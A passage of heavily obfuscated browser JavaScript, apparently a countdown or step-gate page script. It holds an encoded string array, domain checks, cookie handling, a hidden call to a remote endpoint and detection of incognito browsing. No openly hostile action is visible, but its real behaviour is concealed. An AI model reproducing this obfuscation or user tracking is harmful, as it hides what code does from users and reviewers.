"B4eSPnZwv1", "Zaa8PpviVJ", "O2HuYe5ZhL", "hT3Bvz6W/7", "Uz9JC0YOpS", "93xO4p7FOT", "GU91+p+/Nj", "KZuvR0s6iY", "jb33oTJhxB", "cJc2H+/7m4", "f1n3Typi6t", "94LEPQCAVg", "Cxr6Pjz/qm", "lwLXTmtz55", "LmHuWcR5h7", "O2xT3Wq6Mb", "0mb7QeJebu", "vcdqaxzOiG", "6FsbuKZR3T", "AAbozABwAA", "8x2lrHqU3t", "ozNIm453MS", "SZZWd4NeKe", "Um+i4qGHUt", "gDjzbNYlvF", "xfm3vDck7e", "zvIO6tdBL3", "Lvhnwvandh", "owWVmPn6EQ", "gZzsEZp33h", "4hlDDxfmSu", "CU4lr8pGMi", "3AsS9wAAEh", "getRandomV", "My9OhNzbx/", "rOpz7ZT2dC", "oNb7q+nWcw", "iYY2ZmyrGJ", "bv9w/gHMQ9", "BreIMCAIAl", "Gdcin7gn7k", "Zpn3bGe5pb", "9fUzMPX3qS", "xGpkR1x+mt", "TZT5+hENzr", "3ufEfc898E", "nQvdvfcpF2", "y4BwDAuhwU", "euDdvU9wDA", "AAb2MfOJef", "nTHqRcywk3", "IeAABwj7wR", "97MeEskK17", ".16C10.71 ", "cIJUy8H9kw", "DwAeceH+9V", "tBbPabzFzw", "Tx/+cPgDJA", "zwC9EiYe6+", "3OtNfmDcEr", "FCwDQhC+Rj", "dwtH3uTA9d", "AgxL3gk4f9", "JXv6piLrMF", "epn/6f/7H2", "7Up7ol7xSd", "6yvU6WSZfL", "aMfXke/2Q1", "tuinv1zXHi", "9X2j2cUjWc", "iTZfqw7ptW", "HcpXq", "KkyHz/Cobn", "zT0Vh7pWY8", "z/J0skyq9l", "jcDvqb2i7/", "eeT1iRpxqp", "7ol7o3PiXm", "4hzA1H2dI7", "Mj+7F+1oBL", "OpOZfF7Y2P", "1bbFPfEvcE", "ePcGju9cpb", "+xBsUMactH", "xMTcE1WvlA", "0k7g1GEPdE", "W3thyHf9gs", "8HHQAAduNy", "CnU6WyeebI", "FC5+4BwAA3", "wBvBD4A6MI", "VQhuR+OeS0", "qdZPIGnLgW", "1+p+/Njj30", "CafFzb2fXz", "rUO+R+nBF0", "mJO5NCFybn", "R0RXAMTIm+", "s4iXttnMQ9", "rUt9fXfFpn", "neQvPBCbSm", "P9uRYxO+1o", "kyORnSzDiU", "TfFvf3EvYf", "6xD3AACgH3", "ttinvi3uAN", "HfFj3aWv3J", "QKbJHGfuV/", "AAI7xUAgAA", "IS95Im4p4w", "WLCmhB/Ps8", "BqZEtUdp7c", "UmcYdeLRpF", "bSmLatwqlz", "AEAxD1xL0X", "aVwoQblKSZ", "IBAPh3XiLf", "wDgk8CbPQA", "B4h4AQC8HH", "T+0D8LkQwh", '"middle" f', "DPcHcaZkgZ", "0XyyPyfXOS", "AipxHvmBAe", "Dc6Je6VNts", "Lcw9zzyLMP", "xL3dOfosOw", "YAAKfiARgA", "3cc5flwQbX", "JGcWRtXyPM", "Tuj5LD5v2O", "zzHO7JLt6C", "NzoAAHgU48", "om/", "99z/sp3YGn", "BnCBAMCn43", "71xxbyHyAQ", "LXBOcxwRkd", "EMIIaToO54", "VXyzb1LcSx", "Fv4zAUz9e9", "cU/cixD3xL", "1siYsAUyoQ", "irPu8ztDdw", "xL3BG+Zvbj", "bD9M3Etv5u", "VNtsPEvdye", "WOdtv/r2ok", "AcAMM4DFQD", "e8E8ME9TgI", "e+Le1avaN8", "gZcaqdaseg", "jumo+mE7Jn", "uBch7ol7iS", "yf4LguBPRM", "ab7SbSCTOm", "m3ovmnjrvC", "gffzezhI/0", "4Z7T7Tvvvo", "0Qk6p0z0y/", "WTYFrkVOKB", "NDJMpfuap1", "ebfIRTO9yK", "viXn2znbgX", "7hncxL3bIu", "wBV0+p+/Nj", "STmpOXj5jm", "u7iXsP/8c7", "P9dCZ0PqmS", "y0/CpbqETY", "setTime", "PRMf8UyNVP", "maiTZfqw7p", "pirNWhQkzM", "ETYlK94DPT", "mCXp7HzIdw", "M3xT3opvi3", "pTk7iXnETx", "C3ok/10JnQ", "zDts4nTd3l", "sR2TuKe7hw", "pIu4JE3s4i", "yuuzKU6Vib", "bGKJQ5zuGe", "7/uTP/V3Wg", "tFh2UncU2a", "m3rQ4H/Piz", "FXGYLap2CN", "ktZmY5wqs4", "N4k1TN2fHv", "qV20sk0Gbi", "WWM/1Smvi+", "ncQ93Tk6LD", "w98QO65mYe", "S8y0uqMQ9x", "Aq04in7g3v", "5V2deCnNvG", "xSQ+9Ktlnl", "zL9PH5mZxx", "iNcapM4w48", "v5QZYWm/6B", "vCyhiwvEpa", "e6JHdYzMfe", "1IRiNDudvj", "bD1tvU9yrb", "hhHgRIISeC", "41SZWi1SjL", "fdU/d7DLHV", "bSmLatopHv", "KUAOnUdfDd", "RQoAAG5M3B", "HfIPYyT3sO", "XOcDXMaXy6", "iH5l6vvCUu", "glMpDFtW0U", "vfgAAQDdxb", "8Fubx5NukO", "23iPjcErpu", "3NFnCrz8SM", "eel1frE2BW", "+MN1Dvea+w", "RGJvG9xLmj", "FQp4zHM9du", "a3MFMGQrLb", "Y7rvRXc5yp", "qh3znP9F5M", "NIW6GM3xH+", "bdLY/JyZBm", "PJXEX/v78j", "tinu1zT7iX", "W63sQmwfRO", "eBtCMuc3mn", "/8ribIzzqg", "j7Azp5YE03", "aO6Nd0vuwt", "4z8/EjHJq7", "fWOol7urMO", "NALAmn6kDc", "i9fh/nyro5", "aI3Uyzk5qJ", "aCXDUyvZkL", "q2j0zC+XmU", "Wu3fjpZpn3", "WvTusd1Tsu", "StokOBOOzS", "C5EMIodlik", "JYyp9kCWdL", "JLdtjKPp18", "vZjqntlVKd", "zCKdhUx/T4", "NCAAAAG+VI", "WIh8AnIsP/", "B5O4p7FOTo", "JA4l7utPn8", "Tc06eexLyb", "U3KWngVbKs", "2jk+3LZNh1", "eJKkzkamvf", "dPM92newjO", "E2cKtOyNt1", "Nt3oKpPRp0", "xgIo1p2yoa", "huQddAW+Nf", "JewBADwcHA", "RkVZnHOKe2", "19FPvFrxO0", "is1EnSzTh3", "M+EyYcQmqL", "XvFTRD3tji", "LGEeeBqLzF", "le;\n\n    c", "N+cz+vn79N", "HxQyrwTGul", "Fw9/AEATcU", "U1xL7cp7rV", "SeyAJf610T", "ucTlAKcW1+", "od5QmHvDc0", "HEPAMCBCAC", "O8OrEfd8Tu", "G3Ivva4v1q", "AOAADwX8Yi", "kbrP5J8QuS", "FLfRwBh67t", "29n18/FHPj", "DzbSdwrTWz", "NodUdRM/C7", "0J7ORN3hP5", "z3Z5i2Y2qN", "j3CStzaY4M", "PlM/hXnPfw", "NSu1kO6a2V", "uLeNCdxr7g", "FG0JmJhjZm", "iwAgCChyBc", "g7fPdAX5vT", "dbiYudkrXp", "POiRKbhqRZ", "EPuJ03S2jx", "BTa9MdZ5KH", "gu2+KWdiOi", "BGead0tkgl", "bjMzMePcGj", "Y2aewz1yXB", "yorQOQHQpQ", "vzxxsZe2HL", "Ye5h7lmEuY", "Z+sj6nVzsQ", "wbvGH+prgX", "/fSm+Jeba/", "0QGtnN7nxH", "2ika+L5cZG", "Ye6+Ve+6yP", "7tV4yYY2Ju", "VCnjMcz127", "Nca++2XGhu", "rVOm03WMKk", "7dgasPNaFz", "+8tnwkEQw4", "U62Tb2SYp6", "nAxpZhzK1P", "ndG6kxk6mu", "zPdV6zhlgl", "p+F+/evJ/1", "SMxkh0L3PP", "XgDWHat51/", "01ar1Otked", "2p7nRdW2xT", "xfMqPiFeW+", "vim33EvTRx", "wAAgK3wggo", "fdoZ7Wssd7", "6gxbG3LRkJ", "ulOywTinuQ", "/A3Y2qylx3", "bFOhmkrKUC", "2HLId3tFcL", "zXWeLek9/z", "cWhJM+8Xym", "ymIZ8my9oy", "OLZj+uVuPP", "+qbHRdW2RT", "OvzrwU5t4y", "uq75BJwktG", "WyTB/WfdPK", "vpVF+gjbNe", "bi/yXfDPga", "mX6LZ75uKm", "uBv9P8Un7o", "GtG0VVIXag", "/+V99Fv/3+", "NO2HgsP0qY", "bxG7qHfBMc", "TWJej9hgcJ", "ySmVqb7jj1", "ZhK8bbZAtw", "FvfpmfW/ep", "VMc2w+wXff", "AAAA++WFDg", "Rc/mDaZxOn", "sylmWpdkMn", "STpZ5DvdkF", "cxKyHMiT3o", "60AQAAFvN1", "NlVJ9t0dZh", "AACAEO8jH3", "NMurzTMreA", "svdwsz0dhj", "JoJgUEbfIe", "3LRkJVuXMt", "3tK3xL365t", "Dce/qiyAcA", "nzCw7w6sR9", "utRMg+vRDy", "3Uncq1mnOY", "llsyD1JAkM", "twbnnvyDZ6", "0pviXm2v88", "v2yUDJxuZ0", "ylwYd8voz6", "cTYz9XPh4N", "pTXGvvtlxo", 't="294" vi', "omEPckJ3FP", "h9YmHuYe5Z", "9NqUa85i87", "ZmZh7+5iYe", "uUxcCqDz6B", "Fvyqa4V99c", "UQ9JFSmXqj", "CmNYlLgcop", "xEywTc4VjC", "tCmTPck23e", "vwHfX63oTm", "zTHZ7FOFdP", "f9zbkXnpdX", "Ji7tkmH8H0", "tzakkw7RfL", "HfamViD2fp", "k7/msghO4k", "b2NR3f+cNK", "08sRAnTIez", "Z9b96muFff", "aMjSXadsi3", "w3om5p6Vib", "5HmHuYeyoK", "BqxD2fk7hn", "bQBHzzuQc8", "XhpnCoz9nq", "c3RYdhL3lJ", "ACcn7ol7Ee", "FlcKUnU117", "yia/uLSGcT", "0JB75iHsOJ", "Z1iWZTF2qI", "XudW+2Hybu", "8S8HrHB4DI", "mso0JVuSIc", "0x5nf8jPP/", "dyzLd7C6f2", "L3dOfosOwk", "2lrPm5n57k", "lXoHvrtf1J", "cfuLfZZHXR", "ewiLGVx6Gz", "MhM6n1SzqY", "J3GvZp3mJO", "X3hT36psdF", "Bs8V1fYF6f", "O58Qu7tg9j", "zHq+Hys67Q", "TulSa2cxL3", "Al9dz4hdnf", "8gEAcFseSA", "7mnGovPmR6", "xG4h5AQ7go", "+ynM6HzSZV", "/n+33fhGOu", "gbxzPNv7ik", "bm8EhrejmS", "W/2prg3tjp", "nGvcrH4Xb5", "cixD1xb3RK", "R7LFLfRwBh", "cw9BwpzL82", "cELnFI8EIe", "4WT+sVJzNC", "IABJREFUX7", "F1TbFvXPEv", "Z22yWQpcxm", "L0tTuJeeWI", "O0F9OcEUqa", "tarell, 'O", "VBDm3mvlnr", "9dU2cKk9en", "b7EOpMZvJ5", "Q2G+NUmTVs", "jw9eAyTGZC", "zniXm5O3AM", "fC3FvGxNyr", "z4+/qhnRuh", "gYtDj4eGed", "5h7lmEuYe5", "mmIXtmLjcx", "9R5viXmK4b", "vpLIh8AAJy", "ebe8NyTt4n", "8+L6JPo5h5", "6e3zd9SZ2/", "AJ9xGPuKeb", "ZxxXwe0zWS", "Oy3X5oJ9Go", "25hKWQOTD6", "ul/duPfiRT", "tmP1PiIGZe", "+WuDcw99z6", "NU4ny4QalC", "liOydxT3fe", "yYaWpiYe3X", "/hU1993feg", "QRCZRlet1S", "YHL7DzOD5e", "HAADH5oEfA", "muFffHCfuA", "azTnMS9yEi", "Vl2hlcj7vm", "jww9/NNNPh", "+cS9pW+Je/", "xCa8JeYzfe", "ez4ncc9ine", "ymuLf5prhX", "VRjT/+p+lu", "f+8cP/LfyB", "lTMy9OhNzb", "TuWZ3EPY+Z", "IBniXviXoS", "W4uAJAAA88", "K7bfDPlmuM", "/qnSlmnsx9", "KZtq3DqXL6", "Pga2Sfhny6", "mtkTNgCmVC", "wqG51ytviQ", "f70f/w1tXW", "MFP/LhPpFD", "Y6bbw5k+uf", "p7v+Hexwz4", "EMbE3MPc0/", "6mmGldksnU", "Zh9xL03cAw", "5ZxHmHuaeA", "vbVO4p7urE", "J9t0dZhqme", "fce/2VeKe5", "YlPvTYQnzw", "2x12qa413J", "l4M2swMr80", "wpWSBm+spn", "Mm7q11Evd0", "+1TD9kp8Z+", "mPe3sJ/Oe4", "https://pu", "Ie+JehLgn7", "JlaLVKMs5E", "hcwByLT510", "Gb5i/Ke5FN", "uJabEve7N9", "i9F0eG8891", "bNGbit1ruF", "9gkmN7pSCY", "nZfyQcAABD", "cCqDz6BLH1", "VpCe8POPd/", "OjXCb+B2kY", "9A3vHhfrWQ", "pRTX4icdE3", "2VyvUhSZyJ", "AByNlxwAAL", "J8QuG6cUkD", "UO2ecEf0cT", "QteFLjMzuP", "csTMe9HcU+", "ozKz+49mJ+", "Zr0z3OLUty", "JSveAz02/x", "AJt7HvnEPX", "yzRmhoEVSy", "5keqszHRD0", "jdzpaR8m8M", "MDxMTOp9qn", "k7aPhQTNHC", "ewqe/+zhtQ", "eLeFidxrzR", "bJRzC9y61U", "NfUk5jXIzY"]; return (_0xab8e = function () { return A })() } let flagStep = getCo(_0x9c4612(1845)); if (_0x9c4612(6597) + _0x9c4612(5855) + _0x9c4612(39203) == document[_0x9c4612(5534)] || _0x9c4612(6597) + _0x9c4612(5855) + _0x9c4612(23109) == document[_0x9c4612(5534)] || document[_0x9c4612(5534)][_0x9c4612(25455)](_0x9c4612(6597) + _0x9c4612(5855) + "om")) { addStyle(), createButton(); let A = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(8937)); var alertBtn = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(9586)), cBtnNotiChild = null; let n = A[_0x9c4612(19662) + _0x9c4612(8149)](_0x9c4612(31702) + _0x9c4612(14254) + _0x9c4612(11869)), c = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(141)), z = A[_0x9c4612(19662) + _0x9c4612(8149)](_0x9c4612(31702) + _0x9c4612(38074) + _0x9c4612(38659)), e = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(12103) + "w"); c[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(35195), z[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(23508), e[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(35195); let m = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(12589) + _0x9c4612(28635)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, x = !1; A[_0x9c4612(3076)] = async function (P) { const f = _0x9c4612, Z = { LxsKe: function (A, n) { return A(n) }, HNHDn: f(19021) + f(38672) + f(29050), axVKW: function (A, n) { return A(n) }, fangT: f(33633) + f(14527) + f(33382), QHNsx: f(14859), ZBEfu: function (A, n) { return A > n }, YkSXf: function (A, n) { return A * n }, virfL: function (A, n) { return A / n }, Aolyj: function (A, n) { return A > n }, QGJgv: function (A, n) { return A - n }, EkLXz: function (A, n) { return A < n }, iLKKi: f(32198) + "3", LTCDx: f(23508), tMoOn: function (A, n) { return A - n }, bDuSh: f(35195), ovOfu: function (A, n) { return A == n }, Lkhgi: function (A, n) { return A + n }, SJYAP: f(10291) + f(260), mNjHC: function (A, n) { return A == n }, PuUBk: function (A, n) { return A == n }, LqFBX: f(9586), pQPdP: f(28492) + f(26032) + f(19775), ReHRf: f(28528), KAXYO: f(30149) + f(18637) + f(11024), bAexU: f(14683) + "ng", Pcldi: function (A) { return A() }, tYjtN: f(28392), LjyUd: f(13283) + "on", GctlE: function (A, n) { return A - n }, tlssp: function (A, n, c, z) { return A(n, c, z) }, JuQue: function (A, n) { return A + n }, OAHzn: f(24965) + "ed", sWQIP: function (A, n) { return A == n }, cCBjy: f(20292) + f(12991) + f(32110) + f(8729) + f(7659) + f(28758), OVcHE: function (A, n, c) { return A(n, c) }, HnTJG: f(30149) + f(2104) + f(10425), nwQcK: function (A, n) { return A == n }, vRtaR: f(17507) + f(26576), toZOI: f(15285), kXbGA: f(21252) + f(34837) + f(9663) + f(22038) + f(6204) + f(17351), WlMYz: f(10215), vzgLF: function (A, n) { return A <= n }, HFXpS: function (A, n) { return A + n }, GysXU: function (A, n) { return A > n }, Casqh: function (A, n, c, z, e, m) { return A(n, c, z, e, m) }, xmdkf: f(35878), QiwXh: function (A, n) { return A == n }, pKIbH: function (A, n) { return A + n }, pPnjA: f(4487), jVpOn: function (A, n) { return A == n }, KkDti: f(1802) + f(6250) + f(31101) + f(1916) + f(29545) + f(6903), jVFHb: f(1845), wIWaV: function (A, n) { return A + n }, EZqhH: function (A, n) { return A + n }, RUqKk: f(17813), aaWvM: f(19519) + f(36602) + "in", Aaxci: f(4915), fKyda: f(15212), NsvmW: f(31832), HABcI: function (A, n) { return A * n }, vonca: function (A) { return A() }, UAyno: f(33633) + f(8225) + "h:", BJabJ: function (A, n) { return A == n }, SSbJg: f(20361), oeUjX: f(34547), qtjKK: f(12629), aYSSm: f(2584) }; if (!x && !T) { x = !0; var d = Z[f(10976)](Z[f(38816)](Z[f(3098)](Z[f(3098)]([1e7], -1e3), -4e3), -8e3), -1e11)[f(11095)](/[018]/g, (A => (A ^ crypto[f(39103) + f(31704)](new Uint8Array(1))[0] & 15 >> A / 4)[f(21069)](16))); Z[f(13640)](setCo, Z[f(9269)], d, 6); let L = null; try { L = await Z[f(30256)](ovd, Z[f(10976)](abct, "ch"), d) } catch (E) { return void (z[f(5450)] = Z[f(6756)]) } counter2 = L[f(30566)][f(10131)]("Cd") ?? 60; var t = L[f(30566)][f(10131)](Z[f(17684)]) ?? 0, p = L[f(30566)][f(10131)]("Ms") ?? 0; is_scroll2 = L[f(30566)][f(10131)](Z[f(2999)]) ?? 0; var O = L[f(30566)][f(10131)](Z[f(10578)]) ?? 1, b = new Date(Z[f(7756)](t, 1e3)); try { Z[f(15774)](detectIncognito)[f(7229)]((A => { const n = f; A[n(14753)] ? Z[n(11127)](alert, Z[n(17825)]) : Z[n(5752)](requestAnimationFrame, s) }))[f(20074)]((A => { const n = f; console[n(16964)](Z[n(12293)], A), Z[n(5752)](requestAnimationFrame, s) })) } catch (X) { console[f(16964)](Z[f(14972)], X), Z[f(5752)](requestAnimationFrame, s) } Z[f(20879)](is_scroll2, 1) && (alertBtn[f(5450)] = f(3949) + f(36425) + f(2968) + f(15714) + f(26981) + f(36854) + f(37720) + f(36219) + f(4907) + f(915) + f(6571) + f(37720) + f(36219) + f(4907) + f(10860) + f(37632) + f(4154) + f(20444) + f(16830) + f(22526) + f(31143) + f(10860) + f(37947) + f(13758) + f(16259) + f(39452) + f(34577) + f(7310) + f(14709) + f(14612) + f(22567) + f(33592) + f(6161) + f(5570) + f(13918) + f(10284) + f(10191) + f(3949) + f(20444) + f(3987) + f(22770) + f(18244) + f(34385) + f(35678) + f(12166) + f(37241) + f(16477) + f(6819) + f(15329) + f(5933) + f(20857) + f(20444) + f(11124) + f(4811) + f(15204) + f(22180) + f(6307) + f(13566) + f(13387) + f(7881) + f(33878) + f(24386) + f(25963) + f(13461) + f(36768) + f(10733) + f(7231) + f(10834) + f(747) + f(776) + f(9133) + f(36264) + f(11407) + f(28552) + f(24915) + f(3949) + f(20444) + f(30053) + f(20444) + f(34026) + f(17532) + f(11732) + f(21311) + f(20444) + f(34026) + f(39633) + f(33263) + f(1189) + f(22935) + f(517) + f(33217) + f(35602) + f(11106) + f(28998) + f(1541) + f(20444) + f(6940) + f(20444) + f(11124) + f(4811) + (f(28559) + f(10619) + f(25603) + f(18571) + f(21246) + f(27531) + f(8087) + f(38911) + f(26416) + f(18298) + f(2883) + f(1151) + f(27209) + f(38179) + f(32070) + f(33232) + f(4268) + f(34841) + f(4086) + f(13707) + f(31502) + f(4288) + f(14288) + f(15801) + f(23907) + f(23296) + f(10629) + f(38740) + f(28885) + f(37247) + f(19218) + f(8183) + f(31927) + f(26660) + f(292) + f(8890) + f(17579) + f(37444) + f(17948) + f(891) + f(20444) + f(24514) + f(27982) + f(3644) + f(27966) + f(3227) + f(32881) + f(24907) + f(33455) + f(9966) + f(20444) + f(5930) + f(3949) + f(20444) + f(8402) + f(33887) + f(24417) + f(24840) + f(23245) + f(30219) + f(12408) + f(7696) + f(8276) + f(32484) + f(20444) + f(16514) + f(23293) + f(14808) + f(2988) + f(16394) + f(13912) + f(30260) + f(20444) + f(34026) + f(31680) + f(20444) + f(20444) + f(2563) + f(13531) + f(16162) + f(17856) + f(31455) + f(19063) + f(2927) + f(2112) + f(8574) + f(38330) + f(2975) + f(16519) + f(14583) + f(14027) + f(1786) + f(34199) + f(16597) + f(38457) + f(7721) + f(21715) + f(33951) + f(6791) + f(12840)) + (f(3517) + f(24352) + f(12963) + f(36481) + f(37792) + f(35909) + f(30116) + f(23748) + f(129) + f(17454) + f(34589) + f(11015) + f(7655) + f(36350) + f(16834) + f(34901) + f(25776) + f(21305) + f(35672) + f(24912) + f(12506) + f(39400) + f(21558) + f(11855) + f(15275) + f(14946) + f(12247) + f(35123) + f(32612) + f(32338) + f(7191) + f(27712) + f(11716) + f(8281) + f(22086) + f(14731) + f(10836) + f(16777) + f(12058) + f(1398) + f(12652) + f(21755) + f(22075) + f(19355) + f(4918) + f(21769) + f(1639) + f(32181) + f(3712) + f(6383) + f(29153) + f(32440) + f(7160) + f(18299) + f(31918) + f(21354) + f(34802) + f(4893) + f(19407) + f(14058) + f(20537) + f(23826) + f(35370) + f(28267) + f(28330) + f(16571) + f(30649) + f(8825) + f(20904) + f(4492) + f(17029) + f(3141) + f(24752) + f(14498) + f(35070) + f(11867) + f(38434) + f(28307) + f(13017) + f(23057) + f(12962) + f(2256) + f(35721) + f(7839) + f(1441) + f(38685) + f(33638) + f(2376) + f(21420) + f(13045) + f(5860) + f(18186) + f(23986) + f(37377) + f(22572) + f(28181) + f(38504) + f(18210) + f(1666) + f(20011)) + (f(4901) + f(35601) + f(20216) + f(25659) + f(38802) + f(35959) + f(29616) + f(8252) + f(24528) + f(33246) + f(6436) + f(33230) + f(22025) + f(29851) + f(11818) + f(7403) + f(15048) + f(37702) + f(33089) + f(19921) + f(25157) + f(39007) + f(22568) + f(16400) + f(39285) + f(25967) + f(12230) + f(25259) + f(16115) + f(4574) + f(15827) + f(33163) + f(23376) + f(17501) + f(35399) + f(23234) + f(22227) + f(14855) + f(30347) + f(4683) + f(36848) + f(9564) + f(8415) + f(26984) + f(38822) + f(23939) + f(31964) + f(13957) + f(26220) + f(10832) + f(1700) + f(13292) + f(36103) + f(12393) + f(25684) + f(28290) + f(29257) + f(8460) + f(27017) + f(16402) + f(540) + f(26294) + f(25267) + f(646) + f(36071) + f(24407) + f(31998) + f(30956) + f(33095) + f(38801) + f(28631) + f(25702) + f(34489) + f(30878) + f(16390) + f(21198) + f(34077) + f(16271) + f(8608) + f(15221) + f(24362) + f(18457) + f(30807) + f(26059) + f(39132) + f(20176) + f(842) + f(5487) + f(13319) + f(38853) + f(35824) + f(34556) + f(37882) + f(7912) + f(26180) + f(1713) + f(707) + f(36183) + f(18352) + f(3136)) + (f(32413) + f(7635) + f(36506) + f(13860) + f(16255) + f(15276) + f(16652) + f(38670) + f(14454) + f(16434) + f(23387) + f(29642) + f(14897) + f(23091) + f(7106) + f(25786) + f(4519) + f(12146) + f(13365) + f(13243) + f(30911) + f(34617) + f(34966) + f(11167) + f(1614) + f(21428) + f(28166) + f(39600) + f(25477) + f(4819) + f(7473) + f(16348) + f(23576) + f(37842) + f(26857) + f(23077) + f(12777) + f(2677) + f(2903) + f(19409) + f(26609) + f(9365) + f(12756) + f(8557) + f(36919) + f(11997) + f(16587) + f(32722) + f(34923) + f(9021) + f(26366) + f(23725) + f(22049) + f(20816) + f(8234) + f(22677) + f(24086) + f(6586) + f(3012) + f(10097) + f(21892) + f(4216) + f(7689) + f(37939) + f(18997) + f(16371) + f(11904) + f(3705) + f(207) + f(6167) + f(12109) + f(7193) + f(36379) + f(6493) + f(4943) + f(1113) + f(26235) + f(35470) + f(28913) + f(6324) + f(15799) + f(4271) + f(26131) + f(34757) + f(28809) + f(28336) + f(24438) + f(31911) + f(28076) + f(29924) + f(19594) + f(32040) + f(2070) + f(35910) + f(25104) + f(28608) + f(8371) + f(25110) + f(20643) + f(25716)) + (f(38958) + f(16493) + f(6004) + f(21635) + f(6943) + f(16338) + f(27993) + f(36260) + f(36858) + f(4341) + f(26072) + f(9736) + f(34801) + f(16908) + f(28598) + f(14123) + f(33087) + f(24581) + f(9356) + f(26424) + f(22305) + f(25256) + f(33368) + f(16430) + f(10300) + f(18044) + f(34878) + f(14210) + f(31073) + f(16574) + f(18526) + f(20940) + f(31015) + f(28393) + f(27606) + f(201) + f(25271) + f(29295) + f(9338) + f(18782) + f(16149) + f(30923) + f(21856) + f(1977) + f(5543) + f(36216) + f(36531) + f(28516) + f(4862) + f(11846) + f(19169) + f(35026) + f(24217) + f(8499) + f(31194) + f(655) + f(34486) + f(4166) + f(11185) + f(9352) + f(28993) + f(4542) + f(3162) + f(1015) + f(8930) + f(16766) + f(12388) + f(8248) + f(22395) + f(1859) + f(2159) + f(18987) + f(1516) + f(26642) + f(27066) + f(38052) + f(15373) + f(37863) + f(36034) + f(31140) + f(21690) + f(19474) + f(22147) + f(11165) + f(32695) + f(14706) + f(36981) + f(13930) + f(26821) + f(19399) + f(28008) + f(35319) + f(8973) + f(26328) + f(15621) + f(37088) + f(35025) + f(19290) + f(36077) + f(17174)) + (f(26822) + f(32174) + f(21507) + f(23229) + f(21440) + f(11726) + f(1833) + f(31700) + f(38216) + f(21231) + f(8603) + f(20791) + f(9877) + f(16530) + f(32563) + f(12521) + f(16063) + f(12997) + f(38821) + f(38727) + f(6116) + f(5939) + f(3079) + f(24895) + f(6470) + f(31759) + f(25240) + f(12579) + f(18564) + f(17674) + f(32999) + f(13446) + f(37398) + f(37125) + f(3080) + f(29282) + f(37057) + f(3235) + f(24985) + f(38407) + f(28595) + f(8896) + f(38093) + f(22138) + f(19183) + f(36286) + f(5545) + f(14293) + f(6989) + f(7979) + f(8003) + f(17552) + f(8652) + f(14015) + f(29164) + f(5778) + f(19334) + f(33730) + f(29099) + f(27115) + f(33059) + f(25897) + f(4135) + f(5542) + f(4315) + f(35798) + f(39534) + f(37749) + f(12387) + f(38098) + f(8690) + f(20286) + f(27978) + f(19410) + f(8745) + f(20005) + f(36026) + f(14456) + f(7930) + f(20349) + f(15351) + f(38586) + f(650) + f(11413) + f(33589) + f(20632) + f(27238) + f(15477) + f(19829) + f(9461) + f(22066) + f(10223) + f(37293) + f(31865) + f(1408) + f(37935) + f(20995) + f(10483) + f(33361) + f(31549)) + (f(9647) + f(28387) + f(645) + f(28364) + f(23602) + f(4536) + f(24716) + f(33565) + f(17968) + f(32175) + f(18713) + f(5188) + f(37556) + f(20726) + f(6274) + f(27013) + f(38238) + f(31133) + f(36496) + f(4508) + f(28669) + f(2896) + f(3029) + f(39535) + f(30934) + f(20721) + f(32963) + f(15476) + f(17984) + f(23578) + f(5330) + f(9743) + f(25561) + f(6532) + f(21770) + f(7580) + f(11742) + f(15910) + f(4232) + f(16609) + f(24427) + f(8411) + f(30944) + f(9513) + f(39552) + f(39565) + f(30685) + f(6664) + f(8177) + f(11298) + f(6379) + f(14291) + f(4314) + f(27524) + f(19700) + f(21739) + f(32734) + f(24224) + f(36040) + f(36025) + f(34508) + f(4981) + f(36592) + f(7819) + f(25240) + f(5859) + f(19941) + f(34170) + f(6933) + f(1970) + f(30351) + f(7566) + f(12297) + f(28620) + f(22741) + f(9175) + f(13041) + f(11634) + f(38289) + f(13131) + f(28264) + f(21468) + f(35556) + f(4807) + f(12427) + f(18013) + f(3071) + f(30984) + f(11490) + f(26868) + f(11981) + f(9768) + f(3066) + f(24794) + f(9440) + f(26704) + f(25402) + f(9257) + f(9158) + f(26452)) + (f(35972) + f(11581) + f(25007) + f(4292) + f(19900) + f(36366) + f(18200) + f(37724) + f(18738) + f(37704) + f(2912) + f(28447) + f(30876) + f(30964) + f(9107) + f(14321) + f(24311) + f(26082) + f(36792) + f(2514) + f(13862) + f(25495) + f(15891) + f(21550) + f(24837) + f(2131) + f(38881) + f(1740) + f(11306) + f(27316) + f(11365) + f(2871) + f(20282) + f(19752) + f(13074) + f(25969) + f(13454) + f(26411) + f(19244) + f(4816) + f(5042) + f(363) + f(27700) + f(22565) + f(12706) + f(20987) + f(28103) + f(27520) + f(418) + f(21076) + f(29181) + f(29403) + f(22725) + f(19703) + f(35385) + f(11837) + f(27656) + f(6027) + f(36939) + f(14113) + f(20144) + f(17565) + f(15878) + f(1443) + f(31358) + f(22766) + f(24171) + f(32990) + f(20873) + f(19592) + f(17257) + f(12339) + f(20017) + f(26665) + f(1695) + f(37816) + f(26437) + f(1115) + f(22271) + f(557) + f(9580) + f(1399) + f(1768) + f(11581) + f(3463) + f(2328) + f(27892) + f(9257) + f(2814) + f(37076) + f(8135) + f(5130) + f(16794) + f(33269) + f(11066) + f(11298) + f(27129) + f(8669) + f(5552) + f(32165)) + (f(13074) + f(7277) + f(8069) + f(33982) + f(34508) + f(9947) + f(24419) + f(9927) + f(28874) + f(38e3) + f(9354) + f(18936) + f(13483) + f(37523) + f(8667) + f(22214) + f(12131) + f(28620) + f(17615) + f(23436) + f(22434) + f(34011) + f(34632) + f(23370) + f(9305) + f(8331) + f(38246) + f(10918) + f(26663) + f(28240) + f(18057) + f(10111) + f(32276) + f(25616) + f(15184) + f(11899) + f(39592) + f(27533) + f(14341) + f(21004) + f(25853) + f(10695) + f(25176) + f(11873) + f(5359) + f(11298) + f(33306) + f(26845) + f(8410) + f(20622) + f(24171) + f(21309) + f(27164) + f(25505) + f(31880) + f(24842) + f(36192) + f(14443) + f(13966) + f(1937) + f(20718) + f(26272) + f(30752) + f(34122) + f(26722) + f(32829) + f(37778) + f(35778) + f(888) + f(34410) + f(6277) + f(21813) + f(35906) + f(35101) + f(39216) + 